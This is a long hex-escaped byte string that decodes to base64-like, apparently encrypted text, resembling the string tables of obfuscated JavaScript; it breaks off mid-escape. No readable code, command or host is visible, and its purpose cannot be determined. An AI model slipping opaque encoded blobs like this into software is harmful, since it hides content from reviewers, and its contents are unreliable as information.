b\x45\x37\x44\x70\x6a\x54\x43\x69\x41\x58\x44\x6d\x56\x30\x52\x4f\x4d\x4f\x70\x4d\x4d\x4b\x76\x4c\x78\x52\x66\x77\x34\x48\x43\x76\x73\x4b\x75\x47\x63\x4f\x6c\x77\x35\x58\x44\x6e\x73\x4b\x70\x77\x72\x38\x31\x42\x4d\x4b\x62\x77\x36\x67\x78\x77\x6f\x66\x44\x76\x6d\x54\x44\x75\x54\x72\x43\x6d\x63\x4f\x73\x77\x36\x58\x44\x6e\x73\x4b\x52\x47\x38\x4b\x56\x77\x37\x31\x6a\x55\x73\x4f\x31\x4c\x73\x4b\x42\x77\x36\x6e\x43\x71\x77\x35\x66\x56\x31\x59\x4f\x4f\x6c\x31\x4d\x4e\x69\x44\x43\x71\x38\x4f\x58\x77\x70\x45\x67\x77\x71\x72\x44\x71\x33\x30\x4c\x77\x36\x7a\x44\x70\x73\x4f\x55\x77\x6f\x31\x54\x77\x6f\x73\x63\x77\x37\x44\x43\x6a\x67\x59\x6d\x77\x71\x6c\x68\x44\x69\x58\x43\x6a\x73\x4b\x76\x77\x72\x4e\x45\x77\x35\x2f\x44\x73\x73\x4b\x6f\x77\x37\x4e\x42\x77\x37\x54\x44\x6d\x38\x4b\x46\x5a\x33\x6b\x6b\x77\x34\x4e\x57\x77\x71\x7a\x43\x75\x46\x48\x44\x70\x38\x4f\x56\x77\x71\x48\x44\x6d\x51\x55\x4c\x51\x4d\x4b\x63\x53\x41\x46\x47\x77\x36\x42\x76\x77\x70\x4e\x31\x77\x34\x4e\x6e\x77\x37\x63\x2f\x62\x69\x54\x44\x72\x6a\x37\x44\x72\x38\x4f\x50\x77\x6f\x7a\x44\x74\x63\x4f\x45\x77\x36\x33\x43\x6d\x6a\x62\x43\x75\x55\x54\x43\x72\x4d\x4b\x44\x63\x73\x4f\x38\x77\x34\x6a\x44\x69\x79\x4c\x43\x73\x4d\x4b\x69\x5a\x38\x4f\x77\x77\x34\x76\x43\x73\x79\x37\x43\x68\x6a\x6a\x43\x6e\x7a\x58\x44\x67\x43\x2f\x44\x6e\x38\x4b\x33\x77\x34\x48\x43\x69\x7a\x62\x43\x6e\x4d\x4b\x31\x52\x32\x51\x47\x51\x4d\x4f\x59\x77\x71\x34\x49\x61\x79\x39\x4f\x49\x4d\x4f\x42\x77\x72\x4d\x62\x52\x4d\x4f\x67\x63\x6d\x35\x54\x77\x72\x74\x56\x61\x73\x4b\x4a\x59\x41\x38\x72\x4e\x38\x4b\x45\x45\x38\x4b\x39\x77\x34\x34\x4f\x4f\x4d\x4b\x54\x77\x71\x7a\x44\x67\x6b\x55\x2b\x50\x41\x31\x64\x77\x34\x4a\x64\x44\x41\x6b\x79\x4e\x38\x4f\x79\x77\x70\x66\x43\x70\x41\x62\x44\x6f\x73\x4b\x66\x54\x45\x35\x41\x77\x37\x4a\x4b\x59\x63\x4b\x49\x4a\x6b\x35\x76\x77\x72\x44\x44\x6b\x73\x4b\x2b\x57\x45\x41\x6e\x56\x38\x4f\x75\x64\x6d\x7a\x43\x75\x38\x4b\x52\x4f\x63\x4f\x65\x77\x34\x72\x43\x68\x38\x4b\x4a\x64\x68\x2f\x44\x69\x38\x4f\x2b\x77\x70\x63\x4e\x77\x71\x34\x79\x61\x73\x4b\x47\x77\x71\x72\x43\x68\x6b\x66\x43\x70\x69\x6e\x44\x75\x46\x6c\x52\x41\x77\x4e\x65\x77\x37\x72\x44\x6b\x67\x6a\x44\x6d\x43\x30\x77\x77\x37\x4d\x6c\x77\x37\x37\x44\x6e\x73\x4b\x37\x77\x6f\x58\x44\x74\x41\x58\x44\x73\x63\x4b\x75\x51\x45\x44\x44\x6a\x54\x54\x43\x71\x45\x31\x2b\x46\x63\x4f\x44\x61\x38\x4f\x6f\x77\x72\x76\x43\x70\x38\x4b\x34\x61\x44\x76\x43\x74\x31\x6a\x44\x6e\x38\x4f\x6a\x66\x73\x4b\x4d\x41\x73\x4f\x43\x56\x63\x4f\x66\x77\x6f\x33\x44\x6c\x73\x4f\x78\x54\x38\x4f\x52\x51\x55\x72\x44\x6c\x63\x4b\x57\x53\x63\x4b\x71\x77\x71\x4d\x62\x77\x36\x6c\x5a\x52\x38\x4f\x64\x77\x37\x7a\x43\x67\x6c\x50\x43\x6d\x4d\x4f\x77\x77\x36\x78\x69\x77\x71\x35\x64\x77\x37\x48\x44\x6b\x79\x33\x44\x69\x77\x51\x43\x56\x45\x73\x36\x5a\x63\x4f\x54\x77\x70\x44\x44\x6d\x38\x4b\x64\x77\x36\x6e\x44\x71\x73\x4b\x67\x77\x70\x56\x38\x77\x6f\x54\x44\x6e\x4d\x4f\x2f\x5a\x38\x4b\x75\x58\x31\x66\x44\x76\x67\x58\x44\x71\x47\x6e\x44\x74\x45\x50\x44\x73\x48\x42\x5a\x48\x33\x4a\x61\x77\x72\x58\x43\x67\x63\x4f\x45\x77\x35\x6f\x57\x44\x41\x67\x38\x61\x41\x73\x68\x77\x34\x2f\x44\x73\x6c\x2f\x44\x76\x73\x4b\x67\x77\x34\x6c\x32\x65\x56\x44\x44\x68\x63\x4f\x43\x48\x38\x4f\x6a\x4b\x51\x54\x43\x70\x63\x4f\x4a\x52\x67\x48\x44\x71\x77\x56\x34\x77\x71\x51\x35\x77\x34\x76\x44\x73\x33\x6b\x54\x4f\x63\x4f\x6c\x4d\x4d\x4b\x76\x77\x71\x50\x44\x67\x38\x4f\x45\x64\x63\x4f\x76\x58\x45\x44\x43\x6f\x38\x4f\x6d\x77\x71\x58\x43\x75\x52\x66\x43\x69\x63\x4f\x79\x77\x71\x35\x68\x77\x70\x59\x79\x77\x35\x39\x45\x66\x48\x37\x43\x75\x56\x76\x43\x76\x44\x46\x33\x65\x73\x4f\x68\x62\x53\x62\x44\x69\x63\x4b\x4c\x4b\x4d\x4f\x6e\x48\x52\x77\x36\x56\x73\x4f\x30\x77\x37\x2f\x44\x6f\x47\x59\x4f\x4b\x77\x39\x54\x77\x72\x62\x43\x71\x4d\x4f\x43\x5a\x47\x37\x43\x6a\x63\x4b\x64\x77\x37\x4d\x58\x51\x4d\x4f\x35\x63\x38\x4f\x43\x45\x63\x4b\x58\x77\x36\x76\x44\x6f\x63\x4f\x6d\x77\x70\x30\x47\x4b\x38\x4f\x38\x77\x71\x63\x49\x77\x37\x70\x4a\x58\x51\x35\x55\x62\x58\x46\x44\x77\x70\x72\x44\x69\x63\x4b\x2b\x77\x72\x6e\x43\x75\x48\x66\x44\x6c\x32\x66\x43\x72\x33\x46\x51\x77\x72\x44\x43\x67\x38\x4b\x4b\x47\x63\x4f\x55\x77\x35\x51\x62\x56\x73\x4f\x37\x77\x36\x50\x44\x70\x4d\x4b\x68\x61\x4d\x4b\x4c\x49\x77\x56\x6e\x77\x70\x4e\x47\x77\x34\x44\x43\x68\x38\x4f\x69\x48\x63\x4f\x4a\x77\x72\x48\x44\x6a\x73\x4b\x6f\x52\x33\x37\x44\x68\x63\x4b\x38\x45\x63\x4f\x6d\x4d\x73\x4f\x6f\x61\x45\x58\x44\x6d\x47\x50\x44\x6c\x46\x6a\x43\x6f\x4d\x4b\x44\x77\x71\x4e\x71\x77\x71\x74\x41\x58\x38\x4b\x62\x51\x73\x4b\x67\x52\x4d\x4f\x6a\x55\x6d\x6f\x56\x59\x38\x4f\x54\x49\x41\x2f\x43\x75\x68\x68\x4f\x77\x34\x5a\x56\x77\x36\x72\x43\x67\x79\x58\x43\x75\x54\x2f\x44\x70\x38\x4b\x2f\x4a\x77\x66\x44\x69\x6d\x64\x50\x56\x63\x4b\x67\x54\x6c\x66\x43\x71\x46\x7a\x43\x68\x68\x4c\x44\x72\x38\x4f\x62\x77\x71\x73\x79\x58\x67\x50\x44\x74\x73\x4b\x68\x77\x35\x37\x43\x6b\x73\x4b\x61\x66\x4d\x4f\x33\x77\x34\x44\x43\x71\x48\x41\x75\x77\x70\x54\x44\x6d\x68\x54\x43\x75\x31\x55\x4a\x77\x70\x49\x73\x52\x6d\x55\x37\x4f\x63\x4f\x2f\x57\x4d\x4f\x51\x65\x63\x4b\x2f\x47\x53\x74\x33\x77\x35\x59\x62\x58\x4d\x4f\x35\x77\x72\x33\x44\x72\x68\x41\x33\x77\x72\x7a\x44\x72\x31\x7a\x44\x68\x38\x4f\x78\x47\x38\x4b\x4c\x4c\x73\x4f\x61\x77\x72\x67\x53\x77\x70\x74\x4c\x65\x43\x76\x43\x6e\x38\x4f\x4d\x77\x70\x50\x43\x6c\x63\x4b\x4f\x77\x35\x51\x37\x77\x36\x30\x50\x77\x34\x67\x46\x42\x63\x4f\x51\x77\x34\x51\x70\x65\x4d\x4b\x36\x77\x72\x54\x44\x69\x38\x4b\x48\x77\x35\x7a\x44\x75\x79\x4e\x75\x77\x72\x74\x36\x4f\x30\x6e\x44\x72\x7a\x77\x6d\x77\x71\x72\x43\x75\x58\x4c\x44\x69\x51\x37\x43\x72\x7a\x30\x48\x77\x6f\x77\x6a\x77\x36\x77\x48\x77\x70\x30\x6f\x5a\x38\x4b\x70\x43\x63\x4b\x6e\x77\x34\x50\x43\x73\x78\x50\x44\x71\x4d\x4f\x44\x46\x38\x4b\x55\x77\x37\x38\x71\x77\x72\x6c\x59\x55\x73\x4b\x2b\x47\x38\x4f\x42\x77\x36\x33\x44\x70\x68\x74\x35\x58\x56\x7a\x44\x70\x79\x41\x36\x50\x73\x4f\x57\x77\x70\x72\x44\x6d\x6c\x6a\x43\x6f\x6e\x50\x44\x67\x52\x67\x51\x77\x70\x4c\x43\x6f\x73\x4f\x71\x49\x32\x54\x44\x67\x69\x34\x46\x4c\x63\x4b\x2f\x49\x42\x77\x52\x77\x72\x48\x43\x6b\x67\x66\x44\x6f\x47\x46\x70\x52\x73\x4f\x6e\x53\x68\x33\x44\x6e\x69\x41\x49\x4e\x38\x4b\x54\x77\x34\x30\x67\x77\x34\x78\x6f\x77\x72\x76\x43\x75\x73\x4f\x71\x77\x70\x67\x74\x77\x36\x62\x44\x72\x73\x4b\x61\x77\x37\x46\x51\x64\x33\x63\x37\x4e\x7a\x38\x76\x4c\x58\x77\x69\x77\x37\x62\x43\x70\x63\x4f\x58\x77\x72\x50\x44\x6c\x33\x50\x43\x72\x42\x72\x43\x6d\x41\x64\x6c\x56\x38\x4f\x30\x77\x35\x39\x73\x46\x73\x4b\x52\x66\x41\x59\x65\x4e\x51\x38\x2f\x77\x35\x6c\x63\x44\x44\x6f\x37\x52\x68\x68\x71\x77\x36\x52\x43\x42\x67\x67\x6d\x62\x38\x4b\x77\x77\x6f\x6f\x37\x47\x33\x4c\x44\x74\x54\x48\x43\x6c\x46\x38\x43\x51\x73\x4b\x6e\x77\x71\x74\x35\x77\x72\x55\x65\x53\x68\x33\x43\x71\x48\x35\x72\x43\x41\x59\x67\x77\x6f\x77\x53\x63\x73\x4f\x79\x59\x51\x76\x44\x6c\x38\x4b\x56\x53\x69\x51\x6a\x5a\x41\x4a\x4b\x77\x71\x7a\x44\x6d\x4d\x4b\x44\x61\x4d\x4f\x58\x77\x70\x70\x77\x77\x37\x37\x43\x6c\x63\x4f\x77\x77\x35\x67\x74\x61\x30\x33\x43\x68\x73\x4b\x48\x4f\x38\x4f\x74\x64\x73\x4f\x6d\x53\x6d\x58\x44\x6f\x31\x37\x44\x76\x63\x4f\x58\x62\x4d\x4b\x51\x77\x34\x59\x42\x64\x6b\x4c\x44\x68\x63\x4b\x71\x77\x6f\x4c\x43\x70\x58\x34\x30\x43\x38\x4b\x79\x43\x38\x4b\x72\x77\x37\x42\x78\x77\x36\x37\x44\x67\x73\x4b\x47\x77\x37\x37\x43\x73\x73\x4b\x69\x59\x4d\x4b\x2b\x48\x6c\x6e\x43\x6e\x67\x51\x74\x77\x35\x34\x63\x77\x72\x58\x44\x71\x73\x4f\x6f\x65\x7a\x62\x44\x74\x4d\x4f\x56\x77\x71\x7a\x43\x71\x38\x4f\x6b\x56\x73\x4b\x39\x64\x31\x7a\x43\x76\x6a\x62\x44\x75\x69\x76\x43\x67\x38\x4f\x65\x4f\x78\x46\x46\x77\x36\x45\x58\x4b\x63\x4f\x6b\x77\x6f\x72\x44\x6d\x63\x4b\x61\x4f\x7a\x54\x44\x76\x68\x52\x4e\x77\x37\x37\x44\x67\x73\x4b\x53\x77\x34\x54\x43\x6c\x4d\x4b\x79\x56\x79\x4e\x36\x77\x34\x33\x44\x70\x56\x62\x43\x73\x42\x38\x5a\x77\x72\x34\x66\x61\x33\x58\x43\x6a\x63\x4b\x49\x57\x38\x4b\x54\x44\x4d\x4b\x79\x77\x70\x37\x43\x6d\x6b\x74\x4c\x77\x35\x6b\x6f\x47\x4d\x4b\x33\x77\x6f\x67\x77\x77\x34\x6a\x43\x6f\x6d\x77\x52\x61\x33\x66\x44\x68\x79\x55\x6e\x52\x78\x74\x50\x77\x70\x66\x44\x74\x57\x45\x48\x48\x38\x4b\x78\x77\x71\x68\x77\x77\x70\x37\x44\x68\x73\x4b\x58\x77\x36\x6e\x43\x6d\x73\x4b\x56\x62\x63\x4b\x31\x77\x71\x6a\x43\x68\x73\x4b\x35\x77\x36\x73\x73\x66\x30\x37\x44\x75\x30\x54\x43\x6f\x44\x6b\x77\x77\x6f\x34\x74\x61\x4d\x4f\x32\x4d\x6e\x49\x74\x47\x63\x4f\x4c\x77\x70\x54\x43\x74\x73\x4f\x6b\x64\x73\x4f\x74\x77\x35\x42\x5a\x5a\x73\x4b\x50\x77\x70\x31\x46\x77\x35\x70\x7a\x64\x4d\x4f\x69\x77\x6f\x66\x43\x6d\x30\x6f\x49\x56\x38\x4b\x68\x77\x71\x48\x43\x6a\x4d\x4b\x73\x77\x34\x66\x43\x73\x4d\x4b\x32\x77\x37\x49\x55\x77\x70\x45\x57\x63\x56\x62\x44\x71\x4d\x4f\x55\x77\x34\x73\x75\x77\x34\x6a\x43\x6d\x4d\x4b\x42\x4d\x73\x4b\x33\x77\x35\x2f\x43\x6b\x69\x66\x43\x67\x38\x4b\x46\x77\x6f\x62\x44\x73\x43\x66\x43\x72\x38\x4f\x57\x5a\x56\x4a\x31\x47\x4d\x4f\x6c\x4f\x4d\x4b\x59\x77\x37\x4a\x79\x54\x63\x4b\x70\x61\x56\x35\x36\x77\x70\x62\x44\x67\x63\x4f\x37\x47\x6a\x66\x43\x71\x73\x4b\x54\x65\x38\x4f\x44\x63\x73\x4f\x2f\x59\x56\x30\x57\x52\x38\x4f\x6b\x77\x36\x52\x78\x43\x79\x44\x43\x70\x38\x4f\x62\x77\x6f\x77\x35\x77\x37\x76\x44\x67\x73\x4b\x46\x43\x4d\x4b\x4d\x66\x30\x56\x70\x77\x71\x41\x75\x77\x72\x2f\x44\x69\x67\x67\x43\x4e\x78\x59\x38\x49\x63\x4b\x4f\x46\x79\x70\x35\x77\x72\x31\x45\x58\x38\x4b\x4f\x58\x4d\x4b\x62\x77\x34\x37\x43\x6b\x4d\x4f\x2b\x77\x6f\x58\x43\x70\x6a\x6b\x31\x4d\x73\x4b\x55\x77\x37\x68\x7a\x77\x34\x70\x67\x77\x34\x62\x43\x73\x38\x4b\x30\x5a\x73\x4f\x54\x4f\x4d\x4f\x4a\x4f\x4d\x4b\x30\x77\x6f\x58\x44\x70\x33\x63\x30\x77\x36\x59\x70\x4e\x38\x4b\x6a\x77\x34\x4d\x43\x5a\x56\x7a\x43\x74\x63\x4f\x58\x77\x34\x4d\x53\x77\x37\x70\x30\x45\x45\x50\x44\x71\x38\x4b\x56\x77\x35\x67\x6a\x51\x4d\x4b\x52\x5a\x46\x66\x43\x75\x4d\x4b\x38\x77\x37\x38\x6b\x77\x37\x44\x44\x6d\x6d\x6e\x44\x6f\x6b\x37\x43\x6e\x73\x4b\x4a\x66\x79\x54\x44\x6c\x4d\x4b\x2b\x54\x4d\x4b\x50\x52\x73\x4f\x53\x63\x38\x4f\x31\x77\x34\x4a\x48\x77\x70\x30\x59\x77\x34\x33\x43\x73\x4d\x4b\x32\x77\x35\x2f\x43\x69\x31\x70\x34\x53\x55\x41\x53\x63\x4d\x4f\x6c\x77\x70\x4a\x58\x43\x73\x4b\x63\x77\x36\x73\x50\x4a\x47\x6c\x58\x51\x54\x54\x43\x6f\x4d\x4f\x36\x44\x4d\x4f\x43\x77\x35\x31\x38\x63\x53\x6a\x43\x72\x41\x6e\x43\x6b\x73\x4f\x50\x77\x35\x6e\x43\x6a\x73\x4b\x4b\x65\x56\x6c\x57\x4e\x63\x4f\x4a\x59\x63\x4f\x35\x77\x6f\x30\x52\x49\x38\x4b\x7a\x77\x70\x35\x50\x77\x6f\x67\x70\x53\x73\x4f\x44\x57\x38\x4b\x6d\x61\x33\x52\x66\x4f\x4d\x4b\x59\x57\x4d\x4b\x4a\x77\x6f\x50\x43\x69\x52\x4c\x44\x71\x4d\x4b\x41\x77\x35\x74\x34\x77\x36\x66\x43\x6f\x4d\x4f\x6f\x5a\x30\x6a\x43\x74\x73\x4f\x53\x61\x68\x34\x43\x49\x73\x4b\x78\x77\x37\x7a\x44\x75\x58\x72\x43\x68\x33\x66\x44\x68\x33\x4d\x43\x77\x36\x76\x44\x75\x45\x76\x44\x6c\x73\x4f\x4a\x4e\x38\x4b\x6f\x77\x70\x62\x44\x71\x38\x4b\x69\x77\x37\x33\x43\x73\x63\x4f\x57\x77\x36\x66\x43\x6e\x6d\x42\x77\x46\x31\x31\x76\x43\x6d\x45\x6e\x77\x70\x67\x71\x55\x38\x4f\x4e\x63\x55\x73\x66\x77\x37\x76\x43\x75\x53\x38\x39\x4e\x38\x4b\x32\x77\x72\x6e\x44\x74\x67\x48\x44\x76\x73\x4b\x58\x42\x67\x2f\x44\x6f\x7a\x4c\x44\x71\x73\x4f\x58\x77\x71\x55\x48\x4c\x46\x41\x48\x63\x6a\x77\x57\x45\x58\x48\x44\x74\x4d\x4b\x41\x77\x72\x6b\x69\x58\x55\x59\x6d\x77\x37\x77\x42\x77\x34\x30\x70\x62\x46\x68\x4a\x77\x72\x72\x43\x6d\x73\x4f\x39\x47\x4d\x4b\x52\x4c\x58\x50\x43\x6e\x47\x72\x43\x6d\x30\x6e\x43\x68\x73\x4f\x52\x58\x38\x4f\x34\x49\x4d\x4f\x68\x77\x36\x33\x43\x6e\x57\x6e\x43\x71\x7a\x35\x6b\x77\x70\x73\x69\x4a\x6e\x59\x6a\x77\x36\x64\x6b\x47\x53\x48\x43\x6d\x73\x4b\x37\x44\x4d\x4f\x7a\x77\x37\x50\x43\x76\x63\x4f\x56\x4c\x67\x5a\x70\x77\x36\x41\x49\x77\x72\x51\x71\x53\x38\x4f\x66\x46\x4d\x4b\x56\x4e\x47\x66\x44\x6c\x6b\x67\x30\x47\x54\x63\x77\x41\x46\x2f\x44\x74\x53\x45\x55\x50\x73\x4f\x4a\x42\x38\x4f\x71\x62\x41\x33\x44\x6b\x46\x56\x48\x4b\x52\x7a\x44\x6d\x4d\x4b\x58\x77\x71\x55\x50\x48\x79\x2f\x44\x67\x46\x59\x37\x64\x4d\x4b\x4c\x77\x70\x55\x7a\x48\x44\x67\x43\x58\x78\x4a\x45\x77\x37\x64\x52\x77\x35\x5a\x42\x77\x72\x7a\x44\x70\x53\x72\x43\x6a\x32\x42\x69\x4a\x4d\x4f\x74\x77\x72\x48\x44\x74\x6e\x45\x59\x77\x6f\x4c\x43\x68\x54\x2f\x43\x6c\x52\x76\x43\x69\x77\x35\x7a\x77\x34\x78\x45\x77\x37\x6e\x44\x6d\x43\x7a\x43\x74\x48\x44\x43\x70\x38\x4b\x45\x77\x6f\x2f\x44\x6b\x53\x39\x63\x77\x71\x6e\x43\x71\x45\x37\x43\x73\x38\x4f\x70\x42\x55\x5a\x59\x77\x35\x34\x54\x49\x77\x4c\x44\x70\x52\x66\x44\x6e\x63\x4f\x6b\x77\x34\x59\x64\x77\x72\x54\x44\x6f\x38\x4b\x49\x50\x32\x50\x43\x6c\x33\x66\x44\x6f\x79\x38\x46\x50\x4d\x4f\x51\x77\x70\x77\x32\x77\x72\x6c\x2f\x4e\x48\x6e\x44\x70\x56\x6f\x35\x77\x34\x74\x75\x77\x37\x33\x44\x75\x31\x45\x4d\x62\x67\x35\x33\x77\x71\x6b\x46\x77\x34\x30\x77\x44\x4d\x4f\x6e\x57\x63\x4f\x4d\x77\x72\x6a\x43\x67\x4d\x4f\x49\x77\x72\x6e\x44\x67\x32\x62\x43\x73\x63\x4b\x34\x77\x35\x35\x30\x77\x36\x37\x44\x75\x38\x4f\x43\x64\x63\x4b\x6c\x42\x47\x4c\x43\x6a\x52\x5a\x64\x77\x70\x42\x79\x77\x34\x2f\x43\x71\x38\x4b\x44\x77\x37\x62\x43\x72\x77\x6f\x47\x77\x71\x62\x44\x76\x73\x4f\x73\x58\x79\x6e\x44\x73\x51\x37\x43\x75\x73\x4f\x76\x77\x6f\x4d\x6c\x50\x57\x6e\x43\x71\x4d\x4f\x58\x52\x57\x31\x4a\x45\x53\x64\x76\x77\x72\x2f\x44\x70\x63\x4b\x69\x44\x73\x4b\x78\x77\x6f\x6e\x43\x6b\x48\x72\x44\x72\x4d\x4b\x65\x77\x72\x37\x44\x67\x4d\x4f\x2b\x51\x31\x77\x64\x77\x70\x48\x43\x6b\x54\x77\x76\x4b\x6e\x64\x34\x77\x70\x7a\x44\x69\x51\x55\x70\x77\x72\x50\x43\x69\x68\x6c\x73\x4a\x6d\x6c\x45\x77\x71\x6a\x43\x6d\x6e\x46\x45\x63\x63\x4b\x57\x77\x6f\x73\x4d\x77\x35\x4e\x5a\x56\x4d\x4b\x75\x77\x71\x67\x30\x77\x36\x6e\x44\x6b\x73\x4b\x73\x77\x70\x46\x73\x56\x77\x48\x44\x76\x6d\x52\x4e\x5a\x73\x4b\x31\x77\x35\x72\x44\x76\x63\x4f\x54\x43\x38\x4b\x56\x77\x37\x38\x72\x4e\x44\x66\x44\x68\x73\x4b\x4e\x63\x46\x30\x66\x77\x36\x6a\x44\x6d\x63\x4b\x42\x77\x71\x30\x41\x77\x71\x4a\x6b\x59\x6e\x76\x44\x6c\x38\x4f\x72\x77\x35\x30\x7a\x77\x36\x33\x44\x71\x6d\x63\x65\x4a\x63\x4f\x62\x43\x77\x37\x43\x73\x46\x42\x32\x50\x6d\x63\x79\x77\x36\x44\x43\x72\x53\x39\x73\x77\x37\x33\x43\x70\x69\x59\x79\x45\x4d\x4b\x58\x77\x36\x58\x43\x6c\x4d\x4b\x4d\x77\x34\x51\x2b\x61\x38\x4b\x64\x62\x73\x4b\x73\x49\x31\x58\x43\x6a\x38\x4b\x41\x66\x38\x4f\x70\x77\x71\x76\x44\x73\x73\x4f\x59\x77\x35\x6f\x45\x77\x72\x33\x43\x68\x6d\x41\x54\x54\x63\x4f\x73\x43\x43\x63\x77\x77\x36\x34\x62\x55\x63\x4f\x6b\x77\x34\x70\x71\x62\x68\x78\x67\x4f\x41\x4c\x44\x68\x73\x4b\x2f\x42\x55\x46\x31\x44\x6d\x37\x44\x71\x41\x52\x65\x77\x35\x31\x46\x62\x30\x33\x43\x70\x38\x4b\x6f\x77\x34\x6c\x36\x63\x38\x4b\x65\x77\x37\x58\x43\x68\x31\x2f\x44\x71\x57\x42\x6d\x77\x71\x63\x67\x4a\x58\x6e\x43\x73\x4d\x4f\x48\x77\x35\x74\x67\x77\x37\x35\x59\x77\x72\x72\x43\x70\x38\x4b\x46\x77\x37\x44\x44\x73\x63\x4b\x76\x41\x38\x4f\x62\x77\x36\x77\x6f\x64\x78\x2f\x44\x69\x38\x4f\x45\x4c\x46\x6a\x44\x6a\x6b\x4a\x42\x77\x35\x70\x63\x77\x70\x7a\x44\x74\x67\x66\x43\x71\x57\x2f\x43\x6e\x4d\x4f\x47\x77\x35\x33\x43\x76\x6c\x6b\x6c\x77\x72\x52\x6d\x77\x35\x2f\x44\x6d\x4d\x4b\x76\x56\x4d\x4f\x47\x77\x72\x59\x76\x77\x37\x58\x43\x68\x4d\x4b\x72\x56\x48\x31\x66\x44\x4d\x4f\x45\x77\x37\x6c\x6d\x77\x72\x52\x49\x41\x38\x4b\x54\x77\x72\x37\x43\x67\x38\x4b\x7a\x4f\x38\x4f\x30\x77\x34\x48\x43\x6d\x73\x4b\x75\x5a\x4d\x4f\x4b\x46\x4d\x4b\x6d\x77\x37\x30\x37\x77\x34\x64\x6e\x53\x4d\x4b\x71\x46\x44\x50\x44\x73\x55\x4e\x31\x77\x72\x49\x61\x56\x53\x68\x35\x77\x71\x70\x31\x77\x71\x6a\x44\x71\x53\x66\x43\x6f\x4d\x4b\x35\x77\x35\x44\x43\x6a\x32\x64\x4d\x52\x4d\x4b\x51\x77\x34\x50\x44\x6a\x63\x4b\x71\x4c\x79\x35\x61\x5a\x6d\x72\x44\x6f\x38\x4b\x65\x59\x63\x4b\x47\x58\x43\x66\x44\x6f\x38\x4b\x61\x50\x41\x58\x43\x74\x47\x2f\x44\x6d\x46\x39\x6e\x59\x69\x68\x6a\x59\x51\x33\x43\x74\x41\x4d\x59\x77\x72\x46\x66\x77\x34\x48\x43\x76\x4d\x4b\x4a\x57\x4d\x4b\x71\x53\x4d\x4f\x66\x77\x37\x33\x43\x75\x73\x4f\x71\x45\x4d\x4f\x2f\x77\x6f\x44\x44\x70\x73\x4b\x59\x77\x6f\x7a\x43\x6d\x4d\x4f\x62\x77\x37\x50\x43\x74\x63\x4b\x7a\x77\x36\x4c\x43\x69\x4d\x4f\x66\x77\x72\x34\x63\x44\x52\x34\x6e\x45\x63\x4b\x50\x4a\x63\x4f\x4b\x77\x70\x66\x44\x73\x56\x6c\x76\x43\x55\x76\x44\x6b\x33\x66\x43\x6d\x63\x4b\x67\x48\x45\x59\x4a\x5a\x68\x4e\x36\x57\x63\x4b\x4d\x57\x73\x4f\x33\x77\x71\x64\x58\x77\x72\x67\x47\x77\x35\x73\x35\x45\x32\x42\x6f\x65\x38\x4b\x69\x77\x36\x56\x7a\x61\x6d\x7a\x44\x6e\x57\x4a\x46\x66\x38\x4f\x37\x77\x36\x6f\x52\x48\x53\x73\x48\x49\x46\x76\x44\x75\x32\x62\x44\x6d\x42\x54\x43\x68\x45\x72\x43\x75\x57\x48\x44\x6b\x47\x39\x79\x65\x7a\x6f\x75\x4c\x38\x4b\x5a\x43\x46\x44\x44\x6a\x4d\x4f\x6f\x54\x4d\x4f\x30\x77\x72\x37\x44\x76\x73\x4b\x63\x48\x54\x6a\x43\x6e\x6e\x55\x53\x42\x54\x4e\x78\x55\x41\x6f\x52\x77\x34\x46\x39\x41\x63\x4f\x75\x59\x46\x55\x37\x77\x6f\x56\x6b\x77\x36\x39\x4f\x77\x72\x58\x44\x75\x73\x4b\x43\x77\x36\x78\x73\x77\x71\x78\x6b\x59\x4d\x4f\x79\x45\x6e\x66\x43\x69\x63\x4f\x70\x46\x63\x4b\x63\x77\x36\x4a\x5a\x4b\x31\x67\x31\x63\x4d\x4f\x61\x77\x70\x2f\x44\x69\x4d\x4f\x62\x66\x46\x72\x44\x69\x46\x33\x44\x6c\x38\x4f\x35\x77\x6f\x44\x44\x70\x6a\x39\x49\x77\x35\x41\x56\x4d\x6a\x39\x43\x77\x37\x44\x44\x6b\x52\x45\x32\x53\x73\x4f\x76\x62\x69\x58\x44\x75\x7a\x55\x42\x77\x6f\x52\x63\x46\x6a\x52\x38\x77\x70\x58\x43\x6e\x79\x4c\x43\x6d\x4d\x4f\x4c\x57\x6d\x77\x49\x44\x52\x72\x44\x6b\x4d\x4b\x70\x46\x4d\x4b\x79\x77\x34\x66\x44\x67\x79\x74\x51\x42\x47\x76\x44\x69\x6b\x31\x4c\x77\x71\x6e\x44\x6b\x68\x48\x43\x72\x73\x4f\x7a\x44\x77\x54\x43\x6d\x73\x4f\x67\x77\x71\x55\x4f\x50\x38\x4b\x34\x62\x53\x56\x78\x77\x35\x33\x43\x75\x53\x67\x32\x50\x73\x4f\x6f\x77\x35\x6e\x44\x71\x31\x5a\x42\x4a\x73\x4b\x42\x63\x38\x4f\x6f\x77\x6f\x68\x69\x77\x36\x62\x43\x6a\x46\x6c\x32\x77\x36\x31\x47\x77\x6f\x6e\x44\x6f\x57\x33\x44\x6e\x32\x70\x48\x77\x37\x54\x44\x69\x63\x4f\x71\x59\x53\x45\x32\x77\x6f\x62\x43\x68\x63\x4f\x56\x77\x72\x33\x44\x6c\x33\x49\x41\x77\x35\x66\x44\x69\x6c\x78\x44\x77\x71\x51\x4f\x65\x38\x4f\x69\x5a\x38\x4f\x45\x44\x4d\x4b\x73\x77\x37\x73\x6e\x77\x35\x6a\x44\x6e\x4d\x4b\x6b\x42\x47\x38\x43\x77\x36\x37\x43\x6c\x43\x4e\x46\x53\x4d\x4b\x68\x77\x37\x64\x45\x77\x6f\x33\x44\x6f\x47\x76\x43\x68\x63\x4f\x79\x77\x36\x62\x44\x6e\x47\x33\x43\x74\x4d\x4f\x6c\x77\x71\x37\x44\x75\x67\x76\x43\x6f\x53\x66\x44\x74\x77\x55\x46\x77\x35\x6e\x44\x6d\x63\x4b\x34\x77\x36\x74\x49\x77\x36\x48\x43\x68\x68\x6a\x44\x67\x6b\x50\x43\x6d\x78\x7a\x44\x72\x63\x4b\x51\x77\x70\x62\x43\x74\x4d\x4b\x64\x77\x35\x48\x43\x76\x63\x4f\x30\x64\x63\x4f\x78\x77\x72\x74\x35\x77\x34\x62\x44\x6b\x6e\x62\x43\x67\x73\x4b\x79\x77\x6f\x66\x44\x67\x63\x4b\x35\x77\x71\x37\x44\x6b\x38\x4b\x6f\x59\x63\x4f\x4d\x46\x4d\x4b\x4f\x77\x71\x7a\x43\x6e\x63\x4b\x4c\x66\x4d\x4b\x4f\x61\x4d\x4b\x30\x62\x4d\x4f\x59\x77\x72\x78\x2b\x77\x72\x72\x43\x6e\x47\x58\x43\x71\x68\x37\x44\x6d\x48\